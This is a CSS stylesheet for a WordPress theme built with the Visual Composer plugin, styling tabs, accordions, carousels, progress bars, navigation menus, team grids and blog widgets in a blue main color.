.wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper
iframe{position:absolute;top:0;left:0;height:100%}.wpb_content_element .wpb_tabs_nav li a:focus,.wpb_accordion_section .wpb_accordion_header a:focus,.wpb_tour_next_prev_nav a:focus{outline:none}.wpb_content_element .wpb_tour_tabs_wrapper,.wpb_content_element
.wpb_tabs_nav{padding:0}.wpb_content_element
.wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element
.wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav
li{background-color:#f0f0f0;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active
a{cursor:default}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header
a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper
.wpb_tab{background-color:#f7f7f7}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,.wpb_content_element .wpb_accordion_wrapper
.wpb_accordion_header{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,.wpb_content_element .wpb_accordion_wrapper
.wpb_accordion_content{padding:1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child{margin-bottom:0}.wpb_tabs .wpb_tabs_nav
li{float:left;margin:0 1px 0 0}.wpb_tour
.wpb_tabs_nav{float:left;width:31.666666666667%}.wpb_tour .wpb_tabs_nav
li{margin:0 0 1px;clear:left;width:100%}.wpb_tour .wpb_tabs_nav
a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper
.wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;float:left;width:68.333333333333%;padding:0 0 0 21.739130434783px}.wpb_tour_next_prev_nav{margin-left:31.666666666667%;padding-left:21.739130434783px;font-size:80%}.wpb_tour_next_prev_nav
a{border-bottom:1px dotted;text-decoration:none}.wpb_tour_next_prev_nav a:hover{text-decoration:none;border-bottom:none}.wpb_tour_next_prev_nav
span{width:48%;display:inline-block;padding-top:1em;float:left}.wpb_tour_next_prev_nav
span.wpb_next_slide{text-align:right;float:right}.wpb_accordion .wpb_accordion_wrapper
.wpb_accordion_header{margin:0 0 1px;padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header
a{padding-left:1em}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:block;width:16px;height:16px;background-image:url(/vivido/wp-content/plugins/js_composer/assets/images/toggle_open.png);background-repeat:no-repeat;position:absolute;right:.7em;top:.7em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-image:url(/vivido/wp-content/plugins/js_composer/assets/images/toggle_close.png)}@media (max-width: 480px){.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour .wpb_tab,.vc_responsive
.wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.vc_responsive
.wpb_tour_next_prev_nav{width:auto;padding:0 1em}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper
.wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour
.wpb_tab{padding-left:1em;padding-right:1em}}.wpb_column .wpb_wrapper
.wpb_teaser_grid{float:none}body ul.wpb_thumbnails-fluid
li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_teaser_grid .entry-content{margin:0;padding:0;width:100%}.grid_layout-thumbnail .post-thumb{margin-bottom:0}.grid_layout-thumbnail .post-thumb
img{max-width:100%}.wpb_carousel
.wpb_wrapper{position:relative}.wpb_carousel .prev,.wpb_carousel
.next{position:absolute;top:3px;background-color:#f7f7f7;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.wpb_carousel .prev:hover,.wpb_carousel .next:hover{background-color:#f0f0f0}.wpb_carousel .prev:focus,.wpb_carousel .next:focus{outline:none;text-decoration:none}.wpb_carousel
.prev{right:30px}.wpb_carousel
.next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}.wpb_carousel .wpb_thumbnails-fluid>[class*="vc_span"]{height:auto!important}.wpb_teaser_grid .categories_filter,.wpb_categories_filter{list-style:none;list-style-type:none;padding:0;margin:0 0 10px}.wpb_teaser_grid .categories_filter li,.wpb_categories_filter
li{display:block;float:left;margin:0 10px 10px 0;background-image:none;list-style:none!important}.wpb_teaser_grid .categories_filter li:after,.wpb_categories_filter li:after,.wpb_teaser_grid .categories_filter li:before,.wpb_categories_filter li:before{display:none!important}.wpb_teaser_grid .categories_filter li a,.wpb_categories_filter li
a{border:none;text-decoration:none}.wpb_teaser_grid .categories_filter li a:hover,.wpb_categories_filter li a:hover{border-bottom:1px dotted}.wpb_teaser_grid .categories_filter li.active a,.wpb_categories_filter li.active
a{border-bottom:1px dotted}@media (max-width: 480px){.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"]{width:100%;float:none;display:block;margin-left:0;margin-right:0}}.wpb_image_grid
.wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul > li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul
a{display:block}.wpb_image_grid .wpb_image_grid_ul
img{display:block;max-width:100%;height:auto}.wpb_gallery .theme-default
.nivoSlider{margin-bottom:0}.wpb_gallery .theme-default .nivo-controlNav{padding:10px 0 3px}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:-35px;z-index:3}.wpb_gallery .wpb_flexslider .flex-caption{cursor:default}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height:1}#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.slides,.wpb_gallery_slides ul.slides,#content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.flex-direction-nav,body .wpb_gallery_slides ul li,.wpb_content_element .wpb_gallery_slides ul
li{list-style:none;padding:0;background-image:none;margin:0}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;float:left;background:none;padding:0}.flickr_badge_image
a{border:none}.flickr_badge_image
img{margin:0;overflow:hidden;position:relative;width:100%;height:100%;max-width:100%;max-height:100%}.wpb_flickr_widget
p.flickr_stream_wrap{clear:both;margin-bottom:0;font-size:80%}.wpb_flickr_widget p.flickr_stream_wrap
a{background-image:url(/vivido/wp-content/plugins/js_composer/assets/images/flickr.png);background-repeat:no-repeat;background-position:left center;padding-left:25px;display:inline-block}.wpb_video_widget .wpb_wrapper
.wpb_video_wrapper{padding-top:56%;position:relative}.wpb_video_widget .wpb_wrapper .wpb_video_wrapper>div{padding-top:0!important;position:static}.wpb_video_widget .wpb_wrapper
iframe{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_video_wrapper .fluid-width-video-wrapper{padding-top:0!important;position:static}.wpb_posts_slider .flex-caption,.wpb_posts_slider .nivo-caption{background-color:#f7f7f7;opacity:1;color:inherit;padding:10px 15px;position:static}.wpb_posts_slider .wpb_gallery_slides>ul>li{background-image:none;list-style:none!important}.wpb_posts_slider .wpb_gallery_slides > ul > li:after,.wpb_posts_slider .wpb_gallery_slides>ul>li:before{display:none!important}.vc_progress_bar
.vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.666666666667px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1) inset;box-shadow:0 1px 2px rgba(0,0,0,0.1) inset;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar
.vc_label{display:block;padding:.5em 1em;position:relative;z-index:1}.vc_progress_bar .vc_single_bar.bar_blue
.vc_bar{background-color:#0074CC}.vc_progress_bar .vc_single_bar.bar_blue
.vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_single_bar.bar_turquoise
.vc_bar{background-color:#49afcd}.vc_progress_bar .vc_single_bar.bar_turquoise
.vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_single_bar.bar_green
.vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_single_bar.bar_green
.vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_single_bar.bar_orange
.vc_bar{background-color:#faa732}.vc_progress_bar .vc_single_bar.bar_orange
.vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_single_bar.bar_red
.vc_bar{background-color:#da4f49}.vc_progress_bar .vc_single_bar.bar_red
.vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_single_bar.bar_black
.vc_bar{background-color:#414141}.vc_progress_bar .vc_single_bar.bar_black
.vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.vc_progress_bar .vc_single_bar
.vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0;top:0;left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar
.vc_bar.striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.vc_progress_bar .vc_single_bar
.vc_bar.animated{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_pie_chart{z-index:0;text-align:center;opacity:0}.vc_pie_chart.vc-ready{opacity:1}.vc_pie_chart
.vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart
canvas{position:relative;z-index:1}.vc_pie_chart
.vc_pie_chart_value{font-size:200%;position:absolute;top:0;left:0;display:block;width:100%;height:100%;text-align:center}.vc_pie_chart[data-pie-color="wpb_button"] .vc_pie_chart_back{border-color:#f7f7f7}.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_back{border-color:#08c}.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_back{border-color:#58b9da}.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_back{border-color:#6ab165}.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_back{border-color:#f90}.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_back{border-color:#ff675b}.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_back{border-color:#555}.vc_pie_chart_back{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border:6px solid #f7f7f7;border-radius:999px;border-radius:50%;opacity:.3;filter:alpha(opacity=30);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_carousel .vc-carousel-control{text-shadow:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc-carousel-control:active,.vc_carousel .vc-carousel-control:focus{outline:none}.vc_carousel .vc-carousel-control .icon-prev,.vc_carousel .vc-carousel-control .icon-next{background-color:#f7f7f7;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc-carousel-control .icon-prev:hover,.vc_carousel .vc-carousel-control .icon-next:hover{background-color:#f0f0f0}.vc_carousel .vc-carousel-indicators
li{width:5px;height:5px;margin:0;background-color:#f7f7f7;border-color:#f7f7f7;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc-carousel-indicators li.vc-active{background-color:transparent}.wpb_animate_when_almost_visible{opacity:0}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_ttb .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_ttb .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_ttb .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_btt .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_btt .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_btt .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_ltr .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_ltr .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_ltr .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_rtl .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_rtl .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_rtl .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);opacity:1}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-moz-animation:wpb_appear .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-o-animation:wpb_appear .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);animation:wpb_appear .7s 1 cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}@-webkit-keyframes
wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_btt{0%{-o-transform:translate(0,10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_btt{0%{transform:translate(0,10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_appear{0%{-webkit-transform:scale(0.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes
wpb_appear{0%{-moz-transform:scale(0.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes
wpb_appear{0%{-o-transform:scale(0.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes
wpb_appear{0%{transform:scale(0.5);opacity:.1}100%{transform:scale(1);opacity:1}}
/* Main Color */
.vc_progress_bar .vc_single_bar .vc_bar{
background-color:#3f97e4;
}
.counter_main_color{
color:#3f97e4!important;
}
.y_circle_main_color{
background-color:#3f97e4;
}
.testimonials_main_color
{
background-color:#3f97e4!important;
}
.contact_form input[type='submit'] {
background-color:#3f97e4!important;
}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
table{border-collapse:separate;border-spacing:0}
caption,th,td{text-align:left;font-weight:normal}
blockquote,q{quotes:"" ""}
sup{vertical-align:super;font-size:smaller}
code{font-family:'Courier New',Courier,monospace;font-size:12px;color:#272727}
a img{border:none}
ol li{list-style-type:decimal;padding:0 0 5px}
ul ul,ol ol{padding:0}
h1,h2,h3,h4,h5,h6{font-weight:normal;text-transform:capitalize}
.y_circle{padding:30px 35px;display:inline-block;border-radius:204px;margin-bottom:15px;margin-top:25px}
a{color:#336699;outline:none;text-decoration:none}
a:hover{color:#333;text-decoration:none}
body{background:#f5f5f5;color:#000;font-family:'Roboto Slab';font-weight:300;font-size:16px;-ms-word-wrap:break-word;word-wrap:break-word;overflow-wrap:break-word;overflow-x:hidden}
.clr{clear:both;float:none}
.services_bg{padding:25px 35px;display:inline-block;border-radius:120px;margin-top:15px;margin-bottom:10px}
h2#title2,#title3{font-weight:900;color:#fff;float:left;padding:15px}
nav.navigation.post-navigation.hidden-xs{float:right}
.ct-wrapper{padding:0 20px;position:relative;max-width:1230px;margin:0 auto}
.main-wrapper{width:auto;margin-right:365px}
#content{position:relative;width:100%;float:left}
.sidebar-wrapper{width:330px!important;float:right;margin:0 0 40px}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .outer-wrapper,body#layout .sidebar-wrapper,body#layout .ct-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:33%}
blockquote{padding:45px!important;font-size:15px!important;border-radius:3px!important;padding-top:50px!important;font-weight:400}
div#Header1,div.widget{color:#000;margin:0;float:none;background:transparent;padding:0;border-radius:0}
#header h1{color:rgb(49,46,46);font-weight:700;text-transform:uppercase}
.logo-wrapper{padding:16px}
#Header1_headerimg{width:150px}
.descriptionwrapper .description{display:none}
header .navbar .navbar-nav > li > a:hover{border-bottom:2px solid #3f97e4!important}
.navbar-header{border-right:1px solid #ddd!important}
.top_logo_vr{color:#FFF;transform:rotate(330deg);padding:5px 0 0;font-size:46px;font-family:Poiret One;font-weight:700;text-align:center;text-transform:uppercase;text-shadow:1px 2px 0 #3477A7}
header .navbar .navbar-nav>li ul{width:250px;position:absolute;font-size:14px;background:#3f97e4;top:100%;text-transform:uppercase;margin:0;left:0;padding:0;z-index:99999;list-style-type:none;visibility:hidden;opacity:0;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}
header .navbar .navbar-nav>li:hover ul{visibility:visible;opacity:1}
header .navbar .navbar-nav>li ul li a{color:#fff;padding:15px 10px;width:100%;display:block;border-bottom:1px solid #3693D6}
.social-icons-widget li a{text-align:center;font-size:13px;color:#fff;background:transparent}
#main-navbar-collapse .social-icons-widget ul{padding:2px 20px 4px!important;border-right:1px solid #ddd;border-left:1px solid #ddd}
.social-icons-widget li{margin-right:5px;margin-bottom:0!important;margin-top:0!important}
span.social_circle{padding:3px 6px;display:block;border-radius:25px;margin:21px 0;cursor:pointer}
span.social_circle_sec{padding:5px 15px;display:block;border-radius:25px;cursor:pointer;background:transparent!important}
.team-grid .social-icons-widget{text-align:center!important;background:#ECECEC!important;padding:10px!important;width:inherit!important;margin:15px -20px -20px!important}
.team-box .social-icons-widget li a{color:#000!important}
.single-icon-box i.normal,.featured-icon-box i.normal{font-size:65px!important;line-height:normal!important}
.featured-icon-box{padding:0 10px 30px!important}
.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{background:#3f97e4!important;border:1px solid #3f97e4!important}
.logo-wrapper a:hover{color:#3f97e4!important}
.title-subtitle-box .has-underline{background:#3f97e4!important}
.gg_posts_grid{margin-bottom:10px!important}
.categories_filter li a:hover,.categories_filter li a:focus,.categories_filter li a.selected{background:#3f97e4!important;border:1px solid #3f97e4!important;color:#fff!important}
header .navbar .navbar-nav > li > a.selected,header .navbar .navbar-nav > li.external.current-menu-item > a,header .navbar .navbar-nav > li > a:hover,header .navbar .navbar-nav>li>a:active{border-color:#3f97e4!important}
figure.team-member-picture{margin-bottom:25px}
.hexagon_team{display:block;width:250px;margin:0 auto}
.hexagon_team img{border-radius:140px;object-fit:cover}
.team-grid .team-box{background:linear-gradient(bottom,#fff 50%,#3f97e4 50%)!important;background:-o-linear-gradient(bottom,#fff 50%,#3f97e4 50%)!important;background:-moz-linear-gradient(bottom,#fff 50%,#3f97e4 50%)!important;background:-webkit-linear-gradient(bottom,#fff 50%,#3f97e4 50%)!important;background:-ms-linear-gradient(bottom,#fff 50%,#3f97e4 50%)!important}
.def_bg_color_primary{background:#3f97e4!important}
.testimonials-description blockquote{padding:30px 30px 30px 90px !important}
.our_blog_section{height:230px!important;width:100%!important;border-radius:0!important;object-fit:cover}
.our_blog_image{margin-left:-11px!important;margin-right:-11px!important}
article.post,.wpb-is-off article.page{min-height:560px}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls .owl-page:hover span{background:#3f97e4}
.title-underline{background:#3f97e4!important}
.tp-leftarrow.default:before{content:'\f053'!important;font-family:'Font Awesome 5 Free'!important; font-weight: 900}
.tp-rightarrow.default:before{content:'\f054'!important;font-family:'Font Awesome 5 Free'!important;font-weight: 900}
.tp-rightarrow.default{background:#3f97e4!important}
.tp-leftarrow.default{background:#3f97e4!important}
header .navbar .navbar-nav > li > a,header .navbar .navbar-nav>li>a:visited{font-weight:500!important}
a.scrollup{background:#3f97e4;transition:.2s}
a.scrollup:hover,a.scrollup:focus{background:#3f97e4;text-decoration:none}
#jpreBar{background:#3f97e4!important}
.featured-icon-box a.btn:hover{border-color:#3f97e4!important;color:#3f97e4!important}
.featured-icon-box h3{transition:.2s ease-in}
.media-body a:hover h3{color:#3f97e4!important}
h2.entry-title a:hover{color:#3f97e4!important}
a.ui-icon.ui-icon-pause:before{content:''!important;position:absolute}
a.ui-icon.ui-icon-play:before{content:''!important;position:absolute}
a.ui-icon.ui-icon-volume-off:before{content:''!important;position:absolute}
a.ui-icon.ui-icon-volume-on:before{content:''!important;position:absolute}
h3.media-heading a:hover{color:#3f97e4!important}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title{text-decoration:none;font-size:30px;line-height:normal;padding:0 0 10px}
.post-title a{text-decoration:none;color:#000}
.post-body{font-size:15px;padding:0;margin:0;line-height:29px;word-wrap:break-word;font-weight:100}
.post-header{color:#999999;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:12px}
.itemCaption:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(72,76,97,0) 0%,rgba(72,76,97,0.8) 75%);background:linear-gradient(to bottom,rgba(72,76,97,0) 0%,rgba(0,0,0,0.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s}
.itemCaption:hover h3{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}
.itemCaption:hover:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.itemCaption:hover .capPreview{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#blog-pager{border-top:0 solid #ddd;padding:2em 0;margin:0;text-align:center;display:inline-block;font-size:16px;line-height:normal;width:100%}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
.quickedit{display:none}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding:10px 0 0;margin:0}
.popular-posts ul li{list-style:none outside none!important;margin-left:0!important;overflow:hidden;padding:7px 0!important;-webkit-transition:all .25s linear 0;-moz-transition:all .25s linear 0;-o-transition:all .25s linear 0;transition:all .25s linear 0}
.PopularPosts .item-title a{font-size:15px;line-height:24px;display:block;margin-bottom:10px;font-weight:bold;color:#252525;font-family:"Montserrat","Droid Arabic Kufi",Arial,sans-serif;margin-left:110px;margin-top:5px}
.PopularPosts a{color:#666;font-size:.9rem;line-height:normal;text-decoration:none}
.PopularPosts a:hover{color:#3f97e4!important}
.PopularPosts img{padding-right:0;height:95px;width:100px;object-fit:cover;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.PopularPosts .item-thumbnail{width:100px;float:left}
.list-label-widget-content li{margin:0!important}
.cloud-label-widget-content .label-size{background-color:#F1F1F1;color:#a7a7a7!important;margin:0 7px 7px 0;display:block;float:left;padding:2px 11px;font-size:12px!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:25px}
.cloud-label-widget-content{text-align:initial;margin-top:10px}
.cloud-label-widget-content .label-size a{color:#a7a7a7!important}
.cloud-label-widget-content .label-size:hover{background-color:#3f97e4!important;color:#fff!important}
.label-size:hover.label-size a{color:#fff!important}
.showpageArea a{text-decoration:underline}
.showpageNum a{background-color:#FFF;margin:5px 5px 0 0;padding:8px 15px;font-size:16px;border:1px solid #e4e4e4;color:#a1a1a1;transition:all .17s ease-in-out;-moz-transition:all .17s ease-in-out;-webkit-transition:all .17s ease-in-out;-o-transition:all .17s ease-in-out;text-decoration:none}
.showpageNum a:hover{text-decoration:none;background-color:#3f97e4;color:#fff!important;border:1px solid #3f97e4}
